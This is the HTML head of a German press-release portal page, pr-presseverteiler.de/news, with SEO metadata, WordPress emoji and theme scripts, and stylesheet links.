

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pr-presseverteiler.de/news/
body_size: 79720
content:
<!doctype html >
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Presseportal | Presseportale und Presseportalen Pressedienst</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pr-presseverteiler.de/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pr-presseverteiler.de/wp-content/uploads/2021/04/favicon-16x16-3.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pr-presseverteiler.de/wp-content/uploads/2021/04/apple-icon-76x76-3.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pr-presseverteiler.de/wp-content/uploads/2021/04/apple-icon-120x120-3.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pr-presseverteiler.de/wp-content/uploads/2021/04/apple-icon-152x152-3.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pr-presseverteiler.de/wp-content/uploads/2021/04/apple-icon-114x114-3.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pr-presseverteiler.de/wp-content/uploads/2021/04/apple-icon-144x144-3.png"/>
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Presseportal | Die Plattform für Presseportale für Pressemeldungen Verbreiten - 50 Presseportalen für Auto News Presseportale &amp; Pressemeldung verteilen!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pr-presseverteiler.de/news/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Presseportal | Presseportale und Presseportalen Pressedienst" />
<meta property="og:description" content="Presseportal | Die Plattform für Presseportale für Pressemeldungen Verbreiten - 50 Presseportalen für Auto News Presseportale &amp; Pressemeldung verteilen!" />
<meta property="og:url" content="https://pr-presseverteiler.de/news/" />
<meta property="og:site_name" content="Pr-Presseverteiler" />
<meta property="og:updated_time" content="2021-02-20T12:34:46+01:00" />
<meta property="og:image" content="https://pr-presseverteiler.de/wp-content/uploads/2020/12/image-1-154.jpg" />
<meta property="og:image:secure_url" content="https://pr-presseverteiler.de/wp-content/uploads/2020/12/image-1-154.jpg" />
<meta property="og:image:width" content="631" />
<meta property="og:image:height" content="420" />
<meta property="og:image:alt" content="News Presseportal für Pressemeldungen, Premium Presseportalen" />
<meta property="og:image:type" content="image/jpg" />
<meta property="article:published_time" content="2020-01-02T15:07:45+01:00" />
<meta property="article:modified_time" content="2021-02-20T12:34:46+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Presseportal | Presseportale und Presseportalen Pressedienst" />
<meta name="twitter:description" content="Presseportal | Die Plattform für Presseportale für Pressemeldungen Verbreiten - 50 Presseportalen für Auto News Presseportale &amp; Pressemeldung verteilen!" />
<meta name="twitter:image" content="https://pr-presseverteiler.de/wp-content/uploads/2020/12/image-1-154.jpg" />
<meta name="twitter:label1" content="Lesedauer" />
<meta name="twitter:data1" content="1 Minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pr-presseverteiler.de/#organization","name":"Pr-Presseverteiler"},{"@type":"WebSite","@id":"https://pr-presseverteiler.de/#website","url":"https://pr-presseverteiler.de","name":"Pr-Presseverteiler","alternateName":"Presseportal","publisher":{"@id":"https://pr-presseverteiler.de/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://pr-presseverteiler.de/wp-content/uploads/2020/12/image-1-154.jpg","url":"https://pr-presseverteiler.de/wp-content/uploads/2020/12/image-1-154.jpg","width":"631","height":"420","caption":"News Presseportal f\u00fcr Pressemeldungen, Premium Presseportalen","inLanguage":"de"},{"@type":"WebPage","@id":"https://pr-presseverteiler.de/news/#webpage","url":"https://pr-presseverteiler.de/news/","name":"Presseportal | Presseportale und Presseportalen Pressedienst","datePublished":"2020-01-02T15:07:45+01:00","dateModified":"2021-02-20T12:34:46+01:00","isPartOf":{"@id":"https://pr-presseverteiler.de/#website"},"primaryImageOfPage":{"@id":"https://pr-presseverteiler.de/wp-content/uploads/2020/12/image-1-154.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://pr-presseverteiler.de/author/seiten_macher/","name":"---&#062;Presseportal-News","description":"Presseportal | Presseportale-News | Presseportal Auto News | Pressemeldungen Auto News - Pressemeldungen Autohaus , Pressemitteilung Einstellen, Pressemitteilung Ver\u00f6ffentlichen. Presseportal-News f\u00fcr Automobile Marketing , Autohandel - Autoh\u00e4ndler Meldungen","url":"https://pr-presseverteiler.de/author/seiten_macher/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8e1498db0c019a2b4088ffee0049394d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8e1498db0c019a2b4088ffee0049394d?s=96&amp;d=mm&amp;r=g","caption":"---&#062;Presseportal-News","inLanguage":"de"},"worksFor":{"@id":"https://pr-presseverteiler.de/#organization"}},{"@type":"NewsArticle","headline":"Presseportal | Presseportale und Presseportalen Pressedienst","keywords":"Presseportal-news","datePublished":"2020-01-02T15:07:45+01:00","dateModified":"2021-02-20T12:34:46+01:00","author":{"@id":"https://pr-presseverteiler.de/author/seiten_macher/","name":"---&gt;Presseportal-News"},"publisher":{"@id":"https://pr-presseverteiler.de/#organization"},"description":"Presseportal | Die Plattform f\u00fcr Presseportale f\u00fcr Pressemeldungen Verbreiten - 50 Presseportalen f\u00fcr Auto News Presseportale &amp; Pressemeldung verteilen!","name":"Presseportal | Presseportale und Presseportalen Pressedienst","@id":"https://pr-presseverteiler.de/news/#richSnippet","isPartOf":{"@id":"https://pr-presseverteiler.de/news/#webpage"},"image":{"@id":"https://pr-presseverteiler.de/wp-content/uploads/2020/12/image-1-154.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://pr-presseverteiler.de/news/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pr-Presseverteiler.de &raquo; Feed" href="https://pr-presseverteiler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pr-Presseverteiler.de &raquo; Kommentar-Feed" href="https://pr-presseverteiler.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pr-presseverteiler.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://pr-presseverteiler.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pr-presseverteiler.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CGilda+Display%3A400%7CRed+Hat+Display%3A400%2C500&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pr-presseverteiler.de/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pr-presseverteiler.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pr-presseverteiler.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pr-presseverteiler.de/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pr-presseverteiler.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://pr-presseverteiler.de/?p=10' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pr-presseverteiler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpr-presseverteiler.de%2Fnews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pr-presseverteiler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpr-presseverteiler.de%2Fnews%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pr-presseverteiler.de\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--mm-custom-color-4:#C2A25D;--mm-custom-color-5:#F7F9F9;--mm-custom-color-1:#053426;--mm-custom-color-2:#B79259;--mm-custom-color-3:#79847E;--real-estate-light-blue:#C9E8F2;--real-estate-black:#000000;--real-estate-black-transparent:rgba(0,0,0,0.5);--real-estate-accent:#ff6c38;--real-estate-white-transparent:rgba(255,255,255,0.6);--real-estate-separator:#efefef;--real-estate-lighter-blue:#e7f0f1;--real-estate-ligher-accent:#FFB9A2;--real-estate-post-content:#5b5b5b;--real-estate-input-border:#d6d6d6}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-1:Gilda Display;--global-2:Red Hat Display;--global-3:Pinyon Script;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pr-presseverteiler.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/pr-presseverteiler.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ec8141";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
